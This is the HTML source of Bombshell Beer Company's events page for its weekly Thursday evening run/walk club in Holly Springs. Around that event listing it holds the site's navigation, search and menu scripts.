<a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu3067cb8c86").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu3067cb8c86").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
            <div class="menu_ico" id="right_folding"><span class="glyphicons glyph-justify"></span></div>
          </nav>
        </div>
      </div>
                   </div>
    
    </header>


    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                

                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5013%2fmctl%2fEventDetails">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenuffd4f7a6eb" class="mobilemenu_close">X</a>
<div id="gomenuffd4f7a6eb" class="mobile_menu ">
    <ul  class="menu_list"><li class="   first-item Item-1 "><a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a></li><li class="dir   Item-2 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a></li><li class="   SunItem-3 "><a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a></li><li class="   SunItem-4 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a></li></ul></li><li class="dir   Item-3 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir  current  Item-5  mm-selected"><a href="https://www.bombshellbeer.com/Events" class="acurrent"  title="Events"  ><span>Events</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a></li></ul></li><li class="dir   last-item Item-7 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   SunItem-2 "><a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenuffd4f7a6eb').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenuffd4f7a6eb').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenuffd4f7a6eb').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>


    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-4">
              <div id="dnn_BannerBG4" class="BannerBG4 DNNEmptyPane"></div>
            </div>
            <div class="col-sm-8">
              <div id="dnn_BannerBG8" class="BannerBG8 DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <section class="row">
          <div class="col-sm-12">
            <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
          </div>
        </section>
      </div>
    </div>
    </div>
    
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1815"><a name="1815"></a><div id="dnn_ctr1815_ContentPane"><!-- Start_Module_1815 --><div id="dnn_ctr1815_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1815_HtmlModule_lblContent" class="Normal">
	<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

</div>

</div><!-- End_Module_1815 --></div>
</div></div>
              </div>
            </section>
            <section class="row">
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneLeft" class="TopOutPaneOneLeft DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TopOutPaneOneMid" class="TopOutPaneOneMid DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneRight" class="TopOutPaneOneRight DNNEmptyPane"></div>
              </div>
            </section>

          </div>
        </div>
      </div>
    </div>

      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_Events DnnModule-972"><a name="972"></a>
<div class="Container-H1"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h1><span id="dnn_ctr972_dnnTITLE_titleLabel" class="title-H1">Bombshell Events Calendar</span>


</h1>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    
    <div id="dnn_ctr972_ContentPane" class="contentpane"><!-- Start_Module_972 --><div style="margin: 10 0 10 0;">
<strong>Here is the Bombshell Beer Company calendar of events!  We do our best to keep it up to date and accurate, but sometimes things change with our food truck partners, our entertainers and the events we're planning to attend.</strong>
</div><div id="dnn_ctr972_ModuleContent" class="DNNModuleContent ModDNNEventsC">
	<div id="dnn_ctr972_Events_UP">
		<div id="dnn_ctr972_Events_pnlEventsModule" class="ThemeEvents-Bombshell">
			
    <div id="dnn_ctr972_Events_EventDetails_pnlEventsModuleDetails" class="DetailEvent">
				
    <div id="dnn_ctr972_Events_EventDetails_divMessage" style="display:none;">
        <span id="dnn_ctr972_Events_EventDetails_lblMessage"></span>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails1" class="DetailClear DetailEventDetails1" style="display:block;"><div id="divEventDetailsTemplate1" class="SubHead DetailEventDetailsDiv1">
<span class="Head">Bombshell Run/ Walk</span> 
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divReminder" class="DetailClear DetailReminderDiv" style="display:none;">
        <div class="SubHead DetailReminderLeft">
            
        </div>
        <div class="SubHead DetailReminderRight">
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divIcalendar" class="DetailClear DetailiCalDiv" style="display:none;">
        <div class="SubHead DetailiCalLeft">
            <img id="dnn_ctr972_Events_EventDetails_imgEmail" src="/icons/Sigma/Email_16X16_Standard.png" />&nbsp;
            <a id="dnn_ctr972_Events_EventDetails_cmdEmail" title="Email this event to me @" class="CommandButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr972$Events$EventDetails$cmdEmail&quot;, &quot;&quot;, true, &quot;EventEmailiCal&quot;, &quot;&quot;, false, true))" style="display:inline-block;border-style:None;">Email this event to me @</a>
        </div>
        <div class="SubHead DetailiCalRight">
            <div id="dnn_ctr972_Events_EventDetails_iCal1">
                <input name="dnn$ctr972$Events$EventDetails$txtUserEmailiCal" type="text" id="dnn_ctr972_Events_EventDetails_txtUserEmailiCal" class="NormalTextBox" style="width:199px;" />
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span>
                <span id="dnn_ctr972_Events_EventDetails_valEmailiCal2" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span><br/>
            </div>
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails2" class="DetailClear DetailEventDetails2" style="display:none;"></div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollment" class="DetailClear DetailEnrollDiv" style="display:none;">
        <div class="SubHead DetailEnrollLeft">
            
            
        </div>
        <div class="SubHead DetailEnrollRight">
            
            
            
        </div>
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails3" class="DetailClear DetailEventDetails3" style="display:block;">
<div id="divEventDetailsTemplate3" class="SubHead DetailEventDetailsDiv3">
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Start Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Thursday, September 21, 2023 6:30 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">End Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Thursday, September 21, 2023 7:30 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Recurring Event:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><img src='https://www.bombshellbeer.com/DesktopModules/Events/Images/rec.gif' class="EventIconRec" alt='Recurring Event' /> Every 1 week(s) on Thursday until 12/18/2025 (total 151 events)</span>
</div>
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Importance:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Normal Priority</span>
</div>



<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Category:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><div style='background-color:#33CC00;color:'>Run Club</div></span>
</div>


<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Description:</span>
</div>
<div class="DetailContentRight">
<div class="Normal"><div><span style="font-size: 16px; color: #1d2129;"><img alt="" src="/Portals/2/Events/On%20site%20Events/Bombshell%20Run%20Club.jpg?ver=2019-07-25-094300-993" style="width: 660px; height: 340px;" /></span></div>

<p>&nbsp;</p>

<p><span style="font-size: 16px;"><span style="color: #1d2129;">Holly Springs&#39; ORIGINAL evening run! Group RUN/WALK from Bombshell Beer Company THURSDAYs at 6:30pm. Come run, walk, or a bit of each &hellip; ALL PACES WELCOME! Two mile walk group, and run/intervals of 3, 4, and 5 miles.</span><br style="color: #1d2129;" />
<br style="color: #1d2129;" />
<span style="color: #1d2129;">You can JOIN THE CLUB to track your runs, and earn cool SWAG! Set up your own account at FITVIL. It&rsquo;s FREE! Go to <a href="https://www.fitvil.com/group/5172-bombshellrunclub">https://www.fitvil.com/group/5172-bombshellrunclub</a></span><span style="color: #1d2129;">&nbsp;&ldquo;Register Now&rdquo;. Then, download the Fitvil APP for easy check-in on Thursdays. If you&rsquo;ve been to a run at Pace Yourself, Carolina Brewing, Bond Brothers or nOg run clubs, you already have an account. Just sign-in and join the group &ldquo;Bombshell Run Club&rdquo;!</span></span></p>

<p>&nbsp;</p>
</div>
</div>
</div>
</div>
    <div id="dnn_ctr972_Events_EventDetails_divEnrollList" class="DetailClear DetailEnrollTableDiv" style="display:none;">
        <div class="SubHead DetailEnrollTableLeft">
            <span id="dnn_ctr972_Events_EventDetails_lblEnrolledUsers">Enrolled Users:</span>
        </div>
        <div class="SubHead DetailEnrollTableRight">
            
        </div>
        
    </div>
    <div id="dnn_ctr972_Events_EventDetails_divEventDetails4" class="DetailClear DetailEventDetails4" style="display:block;">
<div id="divEventDetailsTemplate4" class="Normal DetailEventDetailsDiv4">
Owned by <a href="https://www.bombshellbeer.com/Activity-Feed/userId/912" target="_blank">Chris</a> On Saturday, December 31, 2022
</div></div>
    <div class="DetailClear"></div>
    <ul class="DetailCommands dnnActions dnnClear">
        <li>
            <a id="dnn_ctr972_Events_EventDetails_returnButton" title="Return" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$returnButton&#39;,&#39;&#39;)">Return</a>
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdPrint" title="Print" class="dnnSecondaryAction" href="https://www.bombshellbeer.com/Events/mid/972/itemid/5013/ctl/Details/ShowNav/False/dnnprintmode/true?SkinSrc=%5bG%5dSkins%2f_default%2fNo+Skin&amp;ContainerSrc=%5bG%5dContainers%2f_default%2fNo+Container" target=" _blank"><img title="Print" src="/icons/Sigma/Print_16X16_Standard.png" alt="" /></a>
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdvEventSeries" title="Export event series as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$cmdvEventSeries&#39;,&#39;&#39;)">Export Series</a>
        </li>
        <li class="cmdRight">
            <a id="dnn_ctr972_Events_EventDetails_cmdvEvent" title="Export event as iCal file for import to calendar application" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr972$Events$EventDetails$cmdvEvent&#39;,&#39;&#39;)">Export</a>
        </li>
    </ul>

			</div>

		</div>
<div style="text-align: center;">
    
</div>
	</div><div id="dnn_ctr972_Events_UP_Prog" style="display:none;">
		<div class="dnnLoading dnnPanelLoading"></div>
	</div>
</div><!-- End_Module_972 --></div>
  </div>
  <!--Container Content End--> 
</div>
















</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>



      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
     <!-- Footer --> 
       <!-- Footer -->
